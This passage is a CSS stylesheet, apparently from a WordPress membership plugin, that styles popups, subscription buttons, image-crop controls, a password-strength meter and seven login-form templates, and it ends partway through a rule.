.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .close-bttn:hover{
opacity:0.8;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content{
padding: 25px 10px;
padding-top:10px;
background: #fff;
min-height:250px;
border: 1px solid #dd;
border-top:none;
}
.ihc-the-popup-locker .ihc-popup-content{
background-color: #fafafa !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-left-section{
width: 30%;
display: inline-block;
background-color:#fafafa;
padding:15px;
box-sizing: border-box;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-right-section{
width: 69%;
display: inline-block;
vertical-align: top;
padding:25px 20px;
box-sizing: border-box;
background-color:#fff;
border-left:1px solid #ddd;
height:100%;
min-height:350px;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-label{
font-size: 14px;
font-weight: 500;
color: #333;
margin-top: 15px;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-bttn-wrap{
margin-top: 25px;
text-align: center;
}
.iump-pointer{
cursor: pointer;
}
.iump-invoice-bttn-wrapp{
text-align: right;
padding-bottom:10px;
padding-right: 10px;
margin-bottom:10px;
border-bottom:1px solid #eee;
}
.iump-invoice-bttn-wrapp .iump-popup-print-bttn {
color: #fff !important;
display: inline-block;
cursor: pointer;
padding: 6px 18px;
background: #df3448;
} .iump-badge-wrapper{
display:inline-block;
}
.iump-badge-wrapper .iump-badge{}
.iump-badge-wrapper.ihc-expired-level .iump-badge{
-webkit-filter: grayscale(100%);
filter: grayscale(100%);
} .iump-wrapp-listing-levels{}
.iump-wrapp-listing-levels .iump-badge-wrapper img{}
.iump-wrapp-listing-levels .iump-listing-levels-label{
background-color: #1fb5ac;
color: #fff;
padding: 3px 9px;
margin: 2px 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
box-radius: 3px;
display: inline-block;
cursor: pointer;
}
.iump-wrapp-listing-levels .iump-listing-levels-label.ihc-expired-level{
background-color: rgba(240, 80, 80, 0.8);
} .iump-listing-users-filter{
width: 30%;
display: inline-block;
vertical-align: top;
box-sizing:border-box;
padding:10px 15px;
box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.15) !important;
background-color: #fefefe;
}
.iump-listing-users-filter .iump-filter-title{
margin: 15px 0px 35px 0px;
padding-bottom: 10px;
border-bottom: 2px solid #999;
border-bottom: 2px solid #0a9fd8;
font-size: 16px;
font-family: Arial, Helvetica, sans-serif;
font-weight: bold;
color: #444;
}
.iump-listing-users-filter .ui-widget-header{
background: #0a9fd8;
border-color: #0a9fd8;
}
.iump-listing-users-filter .ui-slider-horizontal{
height: .7em;
}
.iump-listing-users-pre-wrapp{
width: 69%;
display: inline-block;
vertical-align: top;
box-sizing: border-box;
padding-left: 20px;
}
.iump-filter-row{
margin:8px 0;
margin-bottom:25px; }
.iump-filter-row label{
display:block;
font-weight:bold; font-size:13px;
line-height:30px;
margin-bottom:5px;
color:#888;
}
.iump-filter-row input[type="text"],.iump-filter-row select{
width:100%;
padding: 5px 12px;
min-height:35px;
}
.iump-filter-date input[type="text"]{
display:inline-block;
}
.iump-filter-submit{
margin-top: 30px;
text-align: center;
margin-bottom: 15px;
}
.ui-datepicker .ui-datepicker-title select, .ui-datepicker .ui-datepicker-title option{
color: #000;
}
.ui-datepicker{
z-index: 10000 !important;
}
.iump-filter-submit input[type="submit"]{
background: #0a9fd8;
border: none;
padding: 8px 14px;
text-transform: uppercase;
font-size: 14px;
font-family: "Nunito", sans-serif;
font-weight: 400;
color: #fff;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
}
.iump-submit-form .ihc-submit-bttn-fe{
display: inline-block;
text-decoration: none;
font-size: 13px;
line-height: 26px;
height: 28px;
margin: 0;
padding: 0 10px 1px;
cursor: pointer;
border-width: 1px;
border-style: solid;
-webkit-appearance: none;
-webkit-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #2ea2cc;
border-color: #0074a2;
-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
color: #fff;
text-decoration: none;
margin-right:10px;
margin-bottom:10px;
vertical-align:top;
}
.ihc-user-sites-delete-bttn{
color: red;
cursor: pointer;
}
.iump-subscription-table-button{
display:inline-block;
margin: 5px 3px;
}
.iump-cancel-subscription-button{
background-color: #fad714;
background-color: #de6161;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #FFFFFF;
min-width:90px;
cursor: pointer;
}
.iump-renew-subscription-button{
background-color: #22b2df;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #FFFFFF;
min-width:90px;
cursor: pointer;
}
.iump-delete-subscription-button{
background-color: #eaeaea;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #444;
font-weight:600;
min-width:90px;
cursor: pointer;
}
.ihc-level-status-set-Expired{
color:#de6161;
}
.ihc-level-status-set-Hold{
color:#999;
}
.ihc-level-payment-via{
color: #777;
}
.ihc-level-payment-via span{
text-transform:capitalize;
}
@media (max-width: 570px){
.ihc-remove-onmobile{
display:none;
}
}
.ihc-additional-message {
background: #f6f6f6;
border-left: 5px solid #18c1f0;
border-radius: 0 5px 5px 0;
padding: 6px 20px 6px 20px;
margin-bottom: 20px;
margin-top: 10px;
overflow: hidden;
font-weight: 600;
font-family: Roboto;
font-size: 14px;
color: #555;
}
.ihc-content-pushover-button{
margin-top:30px;
}
.ihc-suspend-account-wrapper{
padding: 10px 0px;
}
.ihc-subscription-table-actions{
width:200px;
}
.ihc-subscription-table-price{
color:#222;
text-align:right;
padding-right:10px;
line-height:17px;
}
.ihc-subscription-table-level{
padding-left: 15px;
}
.ihc-content-bold{
font-weight:bold;
}
.ihc-content-left{
text-align:left;
}
.ihc-content-center{
text-align: center;
}
.ihc-content-right{
text-align:right;
}
.ihc-content-capitalize{
text-transform:capitalize;
}
.ihc-content-oswald{
font-family: Oswald, arial, sans-serif;
}
.ihc-user-sites-table .ihc-col1{
width: 25%;padding-left: 15px;
}
.ihc-user-sites-table .ihc-col2{
width: 45%;
}
.ihc-user-sites-table .ihc-col3{
width: 25%;
}
.cropImgWrapper{
border: 1px dashed rgba(255,255,255,0.6);
}
.cropControls i.cropControlRemoveCroppedImage{
display:none;
}
.cropControls{
top:auto !important;
bottom:10px;
right: 20px !important;
padding: 12px 14px;
height: auto !important;
background-color: rgba(0,0,0,0) !important;
border-radius: 50%;
}
.cropControlsCrop{ border-radius: 0;
padding: 5px 10px;
}
.cropControlsCrop:hover{
opacity: 1;
}
.cropControlsUpload:hover{
opacity: 1;
background-color: rgba(0,0,0,0.35) !important;
}
.cropControls i {
opacity:0.7;
display: inline-block;
font: normal normal normal 20px/1 FontAwesome-ihc;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
background-image: none !important;
}
.cropControls i.cropControlUpload{
height:24px; !important;
width:24px; !important;
line-height:24px;!important;
}
.cropControls i:hover{
opacity: 1;
background:none !important;
}
.cropControlsCrop i{
height: auto !important; padding: 7px 10px;
width: auto !important;
}
.cropControlsCrop i:hover{
background-color: rgba(0,0,0,0.35) !important;
}
.cropControls i.cropControlUpload:before{
content: "\f030";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomMuchIn:before{
content: "\f055";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomIn:before{
content: "\f00e";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomOut:before{
content: "\f010";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomMuchOut:before{
content: "\f056";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlRotateLeft:before{
content: "\f0e2";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlRotateRight:before{
content: "\f01e";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlCrop:before{
content: "\f125";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlReset:before{
content: "\f1f8";
font-size:23px;
font-weight:normal;
} #croppicModalObj img,
.cropImgWrapper img{
max-width:unset;
}
.ihc-strength{
padding-left: 0px !important;
display:inline;
list-style:none;
margin:0;
margin-left:15px;
padding:0;
vertical-align:2px;
}
.ihc-strength .point:last {
margin:0 !important;
}
.ihc-strength .point {
background:#DDD;
border-radius:2px;
display:inline-block;
height:5px;
margin-right:1px;
width:20px;
}
.ihc-strength-label{
margin: 0;
padding: 0;
line-height: 12px;
color: #999;
min-height:12px;
min-width:1px;
}
.ihc-strength-wrapper{
text-align:right;
}
.iziModal.iziModal-light .iziModal-header-title {
color: #fff !important;
}
.ihc-standard-bttn{
color: #fff;
background: #88a0b9;
display: inline-block;
padding: 5px 20px;
cursor: pointer;
margin-top:3px;
}
.ihc-standard-cancel-bttn{
color: #fff;
background: #c0c0c0;
display: inline-block;
padding: 5px 20px;
cursor: pointer;
margin-top:3px;
}@import url("https://fonts.googleapis.com/css?family=Oswald:300,400,700");
.iump-clear{
clear:both;
}  .ihc-login-template-1{
padding: 10px;
text-align:center;
display: inline-block;
}
.ihc-login-template-1 .ihc-sm-wrapp-fe{
text-align:right;
max-width:360px;
margin-right:0px;
}
.ihc-login-template-1 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:12px;
}
.ihc-login-template-1 .impu-form-line-fr:after{
content:"";registr
clear:both;
}
.ihc-login-template-1 form{
display:inline-block;
}
.ihc-login-template-1 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
text-align:right;
padding-right:10px;
display: inline-block;
box-sizing:content-box;
}
.ihc-login-template-1 .impu-form-line-fr input[type=text],.ihc-login-template-1 .impu-form-line-fr input[type=password]{
width:200px;
}
.ihc-login-template-1 .impu-remember-wrapper{
clear:both;
min-height: 16px;
}
.ihc-login-template-1 .impu-form-label-remember{
float:right;
}
.ihc-login-template-1 .impu-form-input-remember{
float:right;  
margin-top: 1px;
}
.ihc-login-template-1 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-1 .impu-form-links{
margin-top:5px;
margin-bottom:5px;	
text-align:right;
clear:both;
}
.ihc-login-template-1 .impu-form-links div{
display:inline-block;
padding-left:15px;
}
.ihc-login-template-1 .impu-form-submit{
text-align:right;
}
.ihc-login-template-1 .impu-form-submit input{
color:#fff !important;
} .ihc-login-template-2{
padding: 10px;
text-align:center;
display: inline-block;
width:300px;
max-width:100%;
}
.ihc-login-template-2 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-2 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-2 form{
display:inline-block;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:500;
font-size:13px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-2 .impu-form-line-fr input[type=text],.ihc-login-template-2 .impu-form-line-fr input[type=password]{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
width:100%;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;    
margin: 0px !important;
}
.ihc-login-template-2 .impu-form-line-fr input[type=text]:hover, .ihc-login-template-2 .impu-form-line-fr input[type=password]:hover,
.ihc-login-template-2 .impu-form-line-fr input[type=text]:focus, .ihc-login-template-2 .impu-form-line-fr input[type=password]:focus{
border-color:#08d1b2;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-login-template-2 .impu-remember-wrapper{
clear:both;
min-height: 16px;
text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-2 .impu-form-input-remember{
margin-right: 3px;
}
.ihc-login-template-2 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-2 .impu-form-links{
margin-top:5px;
margin-bottom:5px;	
text-align:right;
clear:both;
}
.ihc-login-template-2 .impu-form-links div{
display:inline-block;
padding-right:15px;
}
.ihc-login-template-2 .impu-form-links a{
color:#333;
font-size:12px;
font-weight:bold;
text-decoration:none;
}
.ihc-login-template-2 .impu-form-links a:hover{
color:#08d1b2;
}
.ihc-login-template-2 .impu-form-submit{
text-align:center;
}
.ihc-login-template-2 .impu-form-submit input{
color:#fff !important;
width:100%;
background:none repeat scroll 0 0 #08d1b2 !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
border-radius: 2px;
color: #fff;
font-size: 12px;
font-weight: 700;
padding: 10px 30px 11px;
text-transform: uppercase;
vertical-align: bottom;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-2 .impu-form-submit input:hover{
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
} .ihc-login-template-3{
margin: 10px;
padding:30px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-top:7px solid #33b5e5;
border-radius:3px;
-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.15);
width:360px;
max-width: 100%;
font-family: 'Oswald', arial, sans-serif !important;
font-size: 14px;
color:#7f7f97;
}
.ihc-login-template-3 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0;
}
.ihc-login-template-3 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-3 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-3 form{
display:block;
position: relative;
}
.ihc-login-template-3 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
padding-bottom:3px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-3 .impu-form-line-fr input[type=text], .ihc-login-template-3 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
background-color: #fafafa;
margin-bottom: 7px;
height: auto !important;
font-size:14px;
font-weight:300;
background-color: #edf0f5;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-3 .impu-form-line-fr input[type=text]:hover, .ihc-login-template-3 .impu-form-line-fr input[type=password]:hover,
.ihc-login-template-3 .impu-form-line-fr input[type=text]:focus, .ihc-login-template-3 .impu-form-line-fr input[type=password]:focus{
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: #fff;
}
.ihc-login-template-3 .impu-remember-wrapper{
margin-right: 3px;
float:left;
text-align:left;
line-height:42px;
padding-left:15px;
font-family: Helvetica, sans-serif, 'Trebuchet MS' !important; 
font-weight:200;
}
.ihc-login-template-3 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#1a9bcb;
}
.ihc-login-template-3 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-3 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-3 .impu-form-input-remember{
vertical-align: middle;
}
.ihc-login-template-3 .impu-form-links{
text-align:right;
float:right;
line-height: 40px;
padding-right:9px;
}
.ihc-login-template-3 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-3 .impu-form-links a{
color:#333;
font-size:12px;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 3px;
padding-left:3px;
}
.ihc-login-template-3 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-3 .impu-form-submit{
text-align:center;
margin-top:10px;
margin-bottom:10px;
}
.ihc-login-template-3 .impu-form-submit input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #33b5e5 !important;
border-color:#1a9bcb !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	
padding: 10px 30px 11px;
}
.ihc-login-template-3 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #1a9bcb !important;
} .ihc-login-template-4{
margin: 10px;
padding:30px;
padding-top:10px;
padding-bottom:0px;
text-align:center;
box-sizing:border-box;
display: inline-block;
background-color:#fff;
border-radius:3px;
width:360px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-4 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0; 
}
.ihc-login-template-4 .impu-form-line-fr{
box-sizing:content-box;
text-align: left;
background-color: #fafafa;
border:1px solid #efefef;
border-bottom:1px solid #efefef;
margin-bottom: 7px;
position:relative;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
}
.ihc-login-template-4 .impu-form-line-fr:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-login-template-4 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-4 form{
display:block;
position: relative;
}
.ihc-login-template-4  .fa-ihc{
position: absolute;
top: 0px;
left: 9px;
line-height: 39px;
}
.ihc-login-template-4 .impu-form-line-fr .impu-form-label-fr{
min-width:350px;
display:block;
box-sizing:content-box;
font-weight:500;
font-size:14px;
text-align:left;
text-transform:uppercase;
}
.ihc-login-template-4 .impu-form-line-fr input[type=text], .ihc-login-template-4 .impu-form-line-fr input[type=password]{
width: 100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
background-color: transparent !important;
border: none !important;
padding: 10px !important;
display: inline-block;
padding-left: 30px !important;
margin: 0px !important;
}
.ihc-login-template-4 .impu-remember-wrapper{
margin-right: 3px;
text-align:right;
line-height:22px;
padding-left:15px;
}
.ihc-login-template-4 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
font-weight:bold;
text-transform:inherit;
padding-left:3px;
color:#1e8449;
}
.ihc-login-template-4 .impu-temp3-bottom{
position:relative;
left:-30px;
margin: 0 -60px 0 0px;
background-color:#f2f2f2;
}
.ihc-login-template-4 .impu-temp3-bottom:after{
content:"";
clear:both;
}
.ihc-login-template-4 .impu-form-input-remember{
vertical-align: middle;
}
.ihc-login-template-4 .impu-form-links{
text-align:center;
line-height: 20px;
}
.ihc-login-template-4 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-4 .impu-form-links a{
color:#333;
font-size:13px;
font-weight:bold;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
padding-left:10px;
}
.ihc-login-template-4 .impu-form-links div:nth-child(even) a{
border-right:none;
}
.ihc-login-template-4 .impu-form-submit{
text-align:center;
margin-top:17px;
margin-bottom:10px;
}
.ihc-login-template-4 .impu-form-submit input{
width:100%;
border: none;
background:none repeat scroll 0 0 #27AE60 !important;
border-color:#27AE60 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 15px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 3px;
color: #b3eecc !important;
border-bottom: 4px solid #1e8449 !important;	
}
.ihc-login-template-4 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #43be77 !important;
}
.ihc-login-template-4 .ihc-login-notice{
margin-top: 6px;
} .ihc-login-template-5{
padding: 10px;
text-align:center;
display: inline-block;
width:400px;
max-width: 100%;
box-sizing:border-box;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-5 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-5 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-5 form{
}
.ihc-login-template-5 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:800;
font-size:13px;
text-align:left;
}
.ihc-login-template-5 .impu-form-line-fr input[type=text],.ihc-login-template-5 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-5 .impu-temp5-row{
}
.ihc-login-template-5 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-5 .impu-temp5-row-left{
float:left;
}
.ihc-login-template-5 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 14px;
}
.ihc-login-template-5 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-5 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-5 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-5 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
}
.ihc-login-template-5 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-5 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-5 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-5 .impu-form-submit{
text-align:center;
float:right;
}
.ihc-login-template-5 .impu-form-submit input{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 10px 30px 11px;
background:none repeat scroll 0 0 #f47e7e !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-5 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #e05d5d !important;
} .ihc-pass-form-wrap.ihc-login-template-5 .impu-form-submit input {
width:auto;
} .ihc-login-template-6{
margin: 10px;
padding:20px;
padding-bottom:0px;
text-align:center;
display: inline-block;
width:400px;
max-width:100%;
box-sizing:border-box;
border-radius:3px;
-webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-6 .ihc-sm-wrapp-fe{
text-align:center;
margin:15px 0;
}
.ihc-login-template-6 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-6 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-6 form{
margin:0px !important;
}
.ihc-login-template-6 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-size:13px;
text-align:left;
font-weight:bold;
}
.ihc-login-template-6 .impu-form-line-fr input[type=text],.ihc-login-template-6 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-6 .impu-temp6-row{
position:relative;
left:-20px;
margin: 0 -40px 0 0px;
background-color:#f2f2f2;
padding:10px 20px;	
}
.ihc-login-template-6 .impu-temp6-row:after{
content:"";
clear:both;
}
.ihc-login-template-6 .impu-temp6-row-left{
float:left;
}
.ihc-login-template-6 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 30px;
}
.ihc-login-template-6 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;
font-weight:bold;	
text-transform:inherit;
}
.ihc-login-template-6 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-6 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-6 .impu-form-links{
text-align:left;
clear:both;
margin-top:3px;
margin-bottom:3px;
}
.ihc-login-template-6 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-6 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
border-right: 1px solid #999;
padding-right: 10px;
}
.ihc-login-template-6 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-6 .impu-form-links div:nth-child(even) a{
border-right:none;
padding-left:10px;
}
.ihc-login-template-6 .impu-form-submit{
text-align:center;
float:right;
padding-bottom:0px;
}
.ihc-login-template-6 .impu-form-submit input{
color:#fff !important;
width:80px;
border:none;
border-radius:25px;
text-transform:capitalize;
padding: 8px 15px;
background:none repeat scroll 0 0 #f47e7e !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-6 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #e05d5d !important;
} .ihc-pass-form-wrap.ihc-login-template-6 .impu-form-submit input {
width:auto;
margin-bottom:10px;
} .ihc-login-template-7{
padding: 10px;
text-align:center;
display: inline-block;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-login-template-7 .ihc-sm-wrapp-fe{
text-align:left;
padding-left:15px;
padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr{
box-sizing:border-box;
padding-bottom:8px;
text-align: left;
display:inline-block;
width:50%;
max-width:300px;
padding-right:15px;
}
.ihc-login-template-7 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-7 form{
}
.ihc-login-template-7 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
padding-bottom:3px;
box-sizing:content-box;
font-weight:800;
font-size:13px;
text-align:left;
}
.ihc-login-template-7 .impu-form-line-fr input[type=text],.ihc-login-template-7 .impu-form-line-fr input[type=password]{
width:100%;
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
}
.ihc-login-template-7 .impu-temp5-row{
}
.ihc-login-template-7 .impu-temp5-row:after{
content:"";
clear:both;
}
.ihc-login-template-7 .impu-temp5-row-left{
float:left;
}
.ihc-login-template-7 .impu-remember-wrapper{
clear:both;
text-align:left;
line-height: 14px;
}
.ihc-login-template-7 .impu-form-label-remember{
display:inline-block !important;
font-weight:400;
font-size:12px;	
text-transform:inherit;
}
.ihc-login-template-7 .impu-form-input-remember{
margin-right: 3px;
vertical-align:middle;
}
.ihc-login-template-7 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-7 .impu-form-links{
text-align:left;
clear:both;
margin-top:0px;
}
.ihc-login-template-7 .impu-form-links div{
display:inline-block;
}
.ihc-login-template-7 .impu-form-links a{
color:#aaa;
font-size:12px;
text-decoration:none;
padding-right:10px;
}
.ihc-login-template-7 .impu-form-links a:hover{
color:#e05d5d;
}
.ihc-login-template-7 .impu-form-submit{
text-align:center;
float:right;
margin-right:15px;
}
.ihc-login-template-7 .impu-form-submit input{
color:#fff !important;
min-width:100px;
border:none;
text-transform:capitalize;
padding: 8px 30px 8px;
border-radius:4px;
background:none repeat scroll 0 0 #6c7a8d !important;
border-color:#5BC4BE !important;
box-shadow:none !important;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-login-template-7 .impu-form-submit input:hover{	
background:none repeat scroll 0 0 #94a1b2 !important;
